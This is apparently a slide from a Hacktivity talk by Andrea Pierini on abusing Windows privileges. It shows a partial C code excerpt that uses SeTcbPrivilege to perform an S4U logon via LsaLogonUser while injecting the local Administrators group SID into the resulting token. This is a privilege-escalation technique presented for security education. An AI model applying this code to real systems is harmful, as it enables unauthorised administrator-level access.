 HACKTIVITY
Andrea Pierini:
WHOAMI /PRIV - Show Me Your Privileges and
I Will Lead You to System
SeTcbPrivilege
PMSV1_0_S4U_LOGON pS4uLogon;
pS4uLogon->MessageType = MsV1_0S4ULogon; //NTLMSSP local auth
pbPosition = (PBYTE)pS4uLogon + sizeof(MSV1_0_S4U_LOGON);
pbPosition = InitUnicodeString(&pS4uLogon->UserPrincipalName,
szUsername, pbPosition); // "tcbuser", "administrator"
pbPosition = InitUnicodeString(&pS4uLogon->DomainName, szDomain,
pbPosition); // "."
(...)
//S-1-5-32-544 Local Admin Group
bResult = ConvertStringSidToSid("S-1-5-32-544",
&pExtraSid);
pGroups->Groups[pGroups->GroupCount].Attributes =
SE_GROUP_ENABLED |
SE_GROUP_ENABLED_BY_DEFAULT |
SE_GROUP_MANDATORY;
pGroups->Groups[pGroups->GroupCount].Sid =pExtraSid;
(...)
Status = LsaLogonUser(
hLsa,
&OriginName,
Network,
ulAuthenticationPackage,
pS4uLogon,
dwMessageLength,
pGroups,
&TokenSource,
&pvProfile,
&dwProfile,
&logonId,
&hTokenS4U,
&quotaLimits,
&SubStatus
);
"whoami /priv" - Andrea Pierini
25/11/2019